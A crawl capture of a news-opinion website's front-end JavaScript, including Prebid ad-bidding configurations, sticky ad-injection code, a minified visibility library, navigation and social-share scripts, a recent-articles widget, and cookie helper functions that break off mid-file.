	{code: 'div-gpt-ad-1609270356087-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b1a0fb76de3b7c81c924',}},
		{bidder: 'appnexus',params: {placementId: '20432915',}},
		{bidder: 'sovrn',params: {tagid: '928311',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e1132570016',}},
 ]
	},
	{code: 'div-gpt-ad-1609270346635-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'bdc0c8b1763baa0d44c3',}},
		{bidder: 'appnexus',params: {placementId: '20432914',}},
		{bidder: 'sovrn',params: {tagid: '928310',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a96950d017b7b9d1d649e110b25000c',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751396',}},
		{bidder: 'sonobi',params: {placement_id: '9ed93ba5a902e988419a',}},
		{bidder: 'sovrn',params: {tagid: '928307',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10b1520018',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802229',}},
		{bidder: 'sonobi',params: {placement_id: '88d5cfdd6a232a9536e7',}},
		{bidder: 'sovrn',params: {tagid: '928305',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1065fe0017',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:412 } }); });
} else { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158177',}},
		{bidder: 'sonobi',params: {placement_id: 'e3218e50e6ec8d8d3312',}},
		{bidder: 'ix',params: {siteId: '225122',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-2',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26464,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202132',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85308',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514909',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e06cf760016',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483120',}},
		{bidder: 'appnexus',params: {placementId: '12158000',}},
		{bidder: 'sonobi',params: {placement_id: '0aed237749079bd82ebf',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05bd7a0012',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sonobi',params: {placement_id: '5d60780f5e79a652d666',floor: 0.00,}},
		{bidder: 'appnexus',params: {placementId: '21000717',}},
		{bidder: 'sovrn',params: {tagid: '928302',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483118',}},
		{bidder: 'appnexus',params: {placementId: '12157997',}},
		{bidder: 'sonobi',params: {placement_id: '434b605827e07a18e575',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e0499300014',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158172',}},
		{bidder: 'sonobi',params: {placement_id: 'd8c0eb34e4f85a4b0de6',}},
		{bidder: 'ix',params: {siteId: '225121',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-1',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26463,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202129',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85307',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514908',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e06fd440009',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609875584561-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: 'placehold',}},
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '543888127',}},
		{bidder: 'appnexus',params: {placementId: '20990668',}},
		{bidder: 'cedato',params: {player_id: 211012868,bidfloor: 0,}},
		{bidder: 'sonobi',params: {placement_id: '73f7cb0966b3d37a6893',floor: 0.00,}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e0696a60008',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '15712376',}},
		{bidder: 'sonobi',params: {placement_id: 'c96caba720dc71ff9516',floor: 0.01,}},
		{bidder: 'sovrn',params: {tagid: '928301',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05fc2b0013',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12157999',}},
		{bidder: 'sonobi',params: {placement_id: '6bcfdef25b7e1e11357f',}},
		{bidder: 'ix',params: {siteId: '225119',size: [300, 250],}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e05913b0015',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:7 } }); });
}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {
} else {
}
(function(){var t,e;t=this,e=function(){var t,e,n,i,r,u,o,f,c,s,d,a,v,l,h,m;return f={},n=document,s=!1,d="active",u=6e4,r=!1,function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},h={},l="__ceGUID",e={add:function(t,e,n){return t[l]=void 0,t[l]||(t[l]="ifvisible.object.event.identifier"),h[t[l]]||(h[t[l]]={}),h[t[l]][e]||(h[t[l]][e]=[]),h[t[l]][e].push(n)},remove:function(t,e,n){var i,r,u,o,f;if(n){if(t[l]&&h[t[l]]&&h[t[l]][e])for(r=u=0,o=(f=h[t[l]][e]).length;u<o;r=++u)if((i=f[r])===n)return h[t[l]][e].splice(r,1),i}else if(t[l]&&h[t[l]]&&h[t[l]][e])return delete h[t[l]][e]},fire:function(t,e,n){var i,r,u,o,f;if(t[l]&&h[t[l]]&&h[t[l]][e]){for(f=[],r=0,u=(o=h[t[l]][e]).length;r<u;r++)i=o[r],f.push(i(n||{}));return f}}},m=!1,t=function(t,e,n){return m||(m=t.addEventListener?function(t,e,n){return t.addEventListener(e,n,!1)}:t.attachEvent?function(t,e,n){return t.attachEvent("on"+e,n,!1)}:function(t,e,n){return t["on"+e]=n}),m(t,e,n)},function(t,e){var i;return n.createEventObject?t.fireEvent("on"+e,i):((i=n.createEvent("HTMLEvents")).initEvent(e,!0,!0),!t.dispatchEvent(i))},o=function(){var t,e,i,r;for(void 0,r=3,i=n.createElement("div"),t=i.getElementsByTagName("i"),e=function(){return i.innerHTML="\x3c!--[if gt IE "+ ++r+"]><i></i><![endif]--\x3e",t[0]};e(););return r>4?r:void 0}(),i=!1,v=void 0,void 0!==n.hidden?(i="hidden",v="visibilitychange"):void 0!==n.mozHidden?(i="mozHidden",v="mozvisibilitychange"):void 0!==n.msHidden?(i="msHidden",v="msvisibilitychange"):void 0!==n.webkitHidden&&(i="webkitHidden",v="webkitvisibilitychange"),a=function(){var e,i;return e=!1,(i=function(){return clearTimeout(e),"active"!==d&&f.wakeup(),r=+new Date,e=setTimeout(function(){if("active"===d)return f.idle()},u)})(),t(n,"mousemove",i),t(n,"keyup",i),t(window,"scroll",i),f.focus(i),f.wakeup(i)},c=function(){var e;return!!s||(!1===i?(e="blur",o<9&&(e="focusout"),t(window,e,function(){return f.blur()}),t(window,"focus",function(){return f.focus()})):t(n,v,function(){return n[i]?f.blur():f.focus()},!1),s=!0,a())},f={setIdleDuration:function(t){return u=1e3*t},getIdleDuration:function(){return u},getIdleInfo:function(){var t,e;return t=+new Date,e={},"idle"===d?(e.isIdle=!0,e.idleFor=t-r,e.timeLeft=0,e.timeLeftPer=100):(e.isIdle=!1,e.idleFor=t-r,e.timeLeft=r+u-t,e.timeLeftPer=(100-100*e.timeLeft/u).toFixed(2)),e},focus:function(t){return"function"==typeof t?this.on("focus",t):(d="active",e.fire(this,"focus"),e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},blur:function(t){return"function"==typeof t?this.on("blur",t):(d="hidden",e.fire(this,"blur"),e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},idle:function(t){return"function"==typeof t?this.on("idle",t):(d="idle",e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},wakeup:function(t){return"function"==typeof t?this.on("wakeup",t):(d="active",e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},on:function(t,n){return c(),e.add(this,t,n),this},off:function(t,n){return c(),e.remove(this,t,n),this},onEvery:function(t,e){var n,i;return c(),n=!1,e&&(i=setInterval(function(){if("active"===d&&!1===n)return e()},1e3*t)),{stop:function(){return clearInterval(i)},pause:function(){return n=!0},resume:function(){return n=!1},code:i,callback:e}},now:function(t){return c(),d===(t||"active")}}},"function"==typeof define&&define.amd?define(function(){return e()}):"object"==typeof exports?module.exports=e():t.ifvisible=e()}).call(this);
function debounce(e,n,t){var o,r,i=0;return a=>{t?((o=Date.now())>i&&e(a),i=o+n):(clearTimeout(r),r=setTimeout(function(){(n=>{e(n)})(a)},n))}}const objectAssignPolyfill=()=>{"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n})};"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n});const windowGlobal="undefined"!=typeof window?window:"object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global,optionNames="handler,delay,incept,useCapture,orientationchange".split(","),defaults=[()=>{},16,!1,!1,!0],convertPairsToLiterals=(e,n)=>({[optionNames[n]]:e}),addWindowEvent=(e,n,t,o,r)=>{const i=debounce(e,n,t);return o.addEventListener("resize",i,r),i},destroyPartial=(e,n,t)=>{return o=>{o&&"all"!==o?t.removeEventListener(o,e,n):(t.removeEventListener("resize",e,n),t.removeEventListener("orientationchange",e,n))}},resizillaPartial=(e,n)=>(function(...t){const o=e.slice(t.length,e.length),r=[...t,...o],i=Object.assign(...r.map(convertPairsToLiterals)),{handler:a,delay:l,incept:s,useCapture:c,orientationChange:u}=i,d=addWindowEvent(a,l,s,n,c);return u&&n.addEventListener("orientationchange",d,c),{destroy:destroyPartial(d,c,n)}}),resizilla=resizillaPartial(defaults,windowGlobal);
ifvisible.setIdleDuration(120);
 function pbisVisible(i){var n=i.getBoundingClientRect(),t=n.top,e=n.bottom;return t<window.innerHeight&&e>=0}
function pbDebounce(n,u,t){var e;return function(){var i=this,l=arguments,o=t&&!e;clearTimeout(e),e=setTimeout(function(){e=null,t||n.apply(i,l)},u),o&&n.apply(i,l)}}
function pbisInViewport(t){var e=t.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,o=e.top<=n&&e.top+e.height>=0,d=e.left<=i&&e.left+e.width>=0;return o&&d}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {

function refreshBid1289() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270336889-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1289 = document.createElement('div');
stickypbelem1289.id="stickypbModal1289";

stickypbelem1289.innerHTML += '<style>#stickypbModal1289{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1289 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270336889-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270336889-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[13] && document.getElementsByTagName("p")[13].className !="donate-desc"){
document.getElementsByTagName("p")[13].appendChild(stickypbelem1289);
}

function refreshBid1291() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270356087-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1291 = document.createElement('div');
stickypbelem1291.id="stickypbModal1291";

stickypbelem1291.innerHTML += '<style>#stickypbModal1291{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1291 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270356087-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270356087-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[22] && document.getElementsByTagName("p")[22].className !="donate-desc"){
document.getElementsByTagName("p")[22].appendChild(stickypbelem1291);
}

function refreshBid1290() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270346635-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1290 = document.createElement('div');
stickypbelem1290.id="stickypbModal1290";

stickypbelem1290.innerHTML += '<style>#stickypbModal1290{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1290 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270346635-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270346635-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[17] && document.getElementsByTagName("p")[17].className !="donate-desc"){
document.getElementsByTagName("p")[17].appendChild(stickypbelem1290);
}
} else {

function refreshBid1331() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
 adUnitCodes: ['/1011927,22657512232/AT_ThirdSkyscraper'],
bidsBackHandler: function() {
pbjs.setTargetingForGPTAsync(['/1011927,22657512232/AT_ThirdSkyscraper']);
googletag.pubads().refresh([refreshad1331]);
}
});
});
}
ifvisible.onEvery(20, function(){
refreshBid1331();
});
var stickypbelem1331 = document.createElement('div');
stickypbelem1331.id="stickypbModal1331";

stickypbelem1331.innerHTML += '<style>#stickypbModal1331{ position : fixed;right  : 0px; top: 50%; margin-top: -300px; 0px; ;z-index : 2147483646; padding: 29px 15px 15px 15px;  background: rgba(0,0,0,0.0); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1331 { flex-wrap: wrap;}}.stickypublirlogo1331 img.publirlogo {width:24px;float:right;margin:0px;padding:0px;}  </style> <div id="div-gpt-ad-1609875584561-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609875584561-0"); });</scr'+'ipt></div>';

var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
}
}

function resizeEvent1331() {
var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb <1185 || bottomhpb <0 ){
var resizeustickypb1331 = document.getElementById("stickypbModal1331");
if (typeof(resizeustickypb1331) != 'undefined' && resizeustickypb1331!= null){
resizeustickypb1331.remove();
}
}
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
refreshBid1331();
}
}
}

var rz = resizilla(resizeEvent1331, 400);
refreshBid1331();
}
});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/main.js?v=1.1
body_size: 2299
content:

var siteName = 'americanthinker.com';
var HYVOR_TALK_WEBSITE = 5653; // Used for hyvor comment counts

function viewport()
{
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

function load_video_widget_hp()
{
	var vp = viewport();

	var html = '';

	if(vp.width >= 990) {
		//document.write('<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>');
		document.write('<div class="ndn_embed" data-config-widget-id="29312" data-config-type="VideoPlayer/Inline590" data-config-tracking-group="92095"></div>');
	} else if(vp.width < 990) {
		document.write('<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>');
	}
}

$(function()
{
	// drop down menu 'More' in header nav
		var $link = $('header > nav > .normal > .more_link');
		var $link_arrow = $('header > nav > .normal > .more_link img');
		var $menu = $('header > nav > .normal > .more_menu');
		var $nav = $('header > nav .normal >');
		var $link_and_menu = $('header > nav > .normal > .more_link, header > nav > .normal > .more_menu');

		$link_and_menu.hover(function() {
			$menu.css('display', 'block');
			$link.css('background', '#7E7556');
		}, function() {
			hide_dropdown();
		});

		position_menu();

		$link_arrow.load(function() {
			position_menu();
		});

	// close dropdown if click outside
		$('header > .middle, main').click(function() {
			hide_dropdown();
		});

	// window resize
		var resize_timeout;
		$(window).resize(throttle_resize);

	// Mobile nav menu button
		var $mobile_button = $('header > .mobile_header > .button_menu');
		var $mobile_menu = $('header > nav > .mobile');
		var mobile_nav_expanded = false;

		$mobile_button.click(function() {
			if(mobile_nav_expanded) {
				$(this).removeAttr('style');
				$mobile_menu.slideUp();
				mobile_nav_expanded = false;
			} else {
				$(this).attr('style', 'background: #7E7556');
				$mobile_menu.slideDown();
				mobile_nav_expanded = true;
			}
		});

	// Homepage init
		//homepage();

	function position_menu()
	{
		$menu.css('top', $nav.outerHeight());
		$menu.css(
			'left', 
			$link.position().left - $menu.outerWidth() + $link.outerWidth()
		);
	}

	function throttle_resize()
	{
		window.clearTimeout(resize_timeout);
		resize_timeout = setTimeout(window_resize, 70);
	}

	function window_resize()
	{
		position_menu();
		//homepage();
	}

	function hide_dropdown() {
		$menu.css('display', 'none');
		$link.css('background', 'none');
	}

	/*function viewport()
	{
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	var hp_vid_size = '';

	function homepage()
	{
		if( $('main.homepage').length > 0 )
		{
			vp = viewport();

			var html = '';

			if(vp.width >= 990 && hp_vid_size != 'large')
			{
				console.log('w: ');
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div class="ndn_embed" data-config-widget-id="29067" style="width:425px;height:140px" data-config-type="VideoLauncher/Horizontal" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'large';
				$('.home_video').html(html);
			}
			else if(vp.width < 990 && hp_vid_size != 'small')
			{
				html = '<script type="text/javascript" async src="http://launch.newsinc.com/js/embed.js?nc=' + Math.floor(Math.random() * 1000000000000) + '" id="_nw2e-js"></script>';
				html += '<div style="margin-top:6px; margin-left:auto; margin-right:auto;" class="ndn_embed" data-config-widget-id="28991" data-config-type="VideoLauncher/Slider300x250" data-config-tracking-group="92095"></div>';
				hp_vid_size = 'small';
				$('.home_video').html(html);
			}
		}
	}*/

	if(typeof display_ads_server !== "undefined" ){
        if(!display_ads_server){
            $(".home_video").hide();
            $(".more_videos_top").hide();
            $(".video_header").hide();
            $(".middle_ad").hide();
            $(".videos_widget").hide();
        }
    }

});

// Include WURFL.io async
var wurfl_script = document.createElement("script");
wurfl_script.type = "text/javascript";
wurfl_script.src = '//wurfl.io/wurfl.js';
document.head.appendChild(wurfl_script);

/*Pareler show */
$(document).ready(function (){
    if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

        //MEWE SHAREING
        $('.addthis_native_toolbox').after('<div class="mewe btn" data-attr="mewe"><a href="#" ><img src="/assets/images/mewe.png" alt="American Thinker on MeWe"></a></div>');
        $('.mewe').click(function(e){
            e.preventDefault();
            var url = encodeURI(window.location.href);

            var mewesharer = "https://mewe.com/share?link=" + url;

            open_popup_window(mewesharer);

        });

    }
	//gettr share
	$('.addthis_native_toolbox').after('<div class="gettr"><img src="/assets/images/gettr_logo.png" alt=""></div>');
	$('.gettr').click(function(e){
		e.preventDefault();
		var text = document.querySelector('[data-title]').dataset.title;
		console.log(text);
		var url = encodeURI(window.location.href);
		var gettrShare = "https://gettr.com/share?&text="+text+"&url="+url;
		open_popup_window(gettrShare);
	});
	//sharethis share
    $('.addthis_native_toolbox').after('<div class="sharethis-inline-share-buttons"></div>');
	var znumber = 3;
        function checkButtonExistence() {
            const changeButton = document.querySelector('.st-btn');
            if (changeButton) {
                clearInterval(checkInterval); // If button is found, stop checking
                changeButton.addEventListener('click', function() {
                    const steldiv = document.querySelector('#st-el-'+znumber);
                    steldiv.style.zIndex = 99999999999999;
                    znumber++;
                    const divbtns = document.querySelector('.st-btns');
                    divbtns.style.margin = "100px auto 195px";
                });
            }
        }
    const checkInterval = setInterval(checkButtonExistence, 1000);
});

function open_popup_window(url){

    var sTop = window.screen.height / 2 - 218;
    var sLeft = window.screen.width / 2 - 313;

    window.open(url, 'sharer', 'toolbar=0,status=0,width=626,height=436,top=' + sTop + ',left=' + sLeft);
}




--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_articles.js
body_size: 614
content:
document.write('<h2>Recent Articles</h2><ul class=\"link_list\"><li><a href=\"/articles/2024/03/antisemitism_in_the_guise_of_humanism.html\">Antisemitism in the Guise of Humanism</a></li><li><a href=\"/articles/2024/03/escaping_the_state_of_sin.html\">Escaping the State of Sin</a></li><li><a href=\"/articles/2024/03/outsquatting_the_squatters.html\">Outsquatting the Squatters</a></li><li><a href=\"/articles/2024/03/from_illegal_alien_invaders_to_newcomers_to_democrats.html\">From Illegal Alien Invaders to Newcomers to Democrats</a></li><li><a href=\"/articles/2024/03/the_impact_of_chinalinked_contractors_on_us_security_.html\">The Impact of China-Linked Contractors on U.S. Security</a></li><li><a href=\"/articles/2024/03/debunking_the_stupid_yet_passionately_held_myths_about_the_1994_crime_bill.html\">Debunking the Stupid, Yet Passionately Held, Myths About the 1994 Crime Bill</a></li><li><a href=\"/articles/2024/03/the_death_of_the_american_salesman.html\">The Death of the American Salesman</a></li><li><a href=\"/articles/2024/03/the_alarm_bell_is_clanging.html\">The Alarm Bell Is Clanging</a></li><li><a href=\"/articles/2024/03/voting_and_the_meaning_of_honor.html\">Voting and the Meaning of Honor</a></li><li><a href=\"/articles/2024/03/exploding_the_myth_that_islam_is_an_abrahamic_religion.html\">Exploding The Myth That Islam Is An Abrahamic Religion</a></li></ul>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_common.js
body_size: 3069
content:
// FUNCTIONS / VARIABLES USED BY ALL OUR RCMG ACCOUNT SCRIPTS

var dyn_verticals = [
  'dyn.realclearpolitics.com',
  'www1.realclearmarkets.com',
  'www1.realclearscience.com',
  'www1.realcleardefense.com',
  'www1.realclearworld.com',
  'www1.realclearhistory.com',
  'www1.realclearpolicy.com',
  'www1.realclearenergy.org',
  'www1.realclearhealth.com',
  'www1.realclearreligion.org',
  'www1.realcleareducation.com',
  'www1.realclearbooks.com',
  'www1.realclearinvestigations.com'
];

// Moved this to master
function getUrlParameter(name) {
  name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
  var results = regex.exec(location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
};

function getDomain(){
  var path = window.location.host;
  if(path.substr(0,3)=='www'){
    var per=path.indexOf('.')
    per=per+1;
    path=path.substr(per);
  }
  return path;
}

function validEmail(email){      
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email); 
}

// Cookie functions
// From: plainjs.com example

function getCookie(name) {
    var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
    return v ? v[2] : null;
}

function setCookie(name, value, days) {

    var d = new Date;
    d.setTime(d.getTime() + 24*60*60*1000*days);

    var cookie_domain_clean = document.domain.replace("www.", "");
    cookie_domain_clean = cookie_domain_clean.replace("www1.", "");

    document.cookie = name + "=" + value + ";path=/;domain=."+cookie_domain_clean+";expires=" + d.toGMTString();
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function deleteCookie(name) { 

  setCookie(name, '', -1); 

  // Temp... leave running for a bit to clear people's old version of cookies,
  // where we did www.realclearpolitics.com instead of .realclearpolitics.com
  var d = new Date;
  d.setTime(d.getTime() + 24*60*60*1000*(-1));
  document.cookie = name + "=;path=/;expires=" + d.toGMTString();
}

// OUR cookie functions

function token_cookies_exist() {

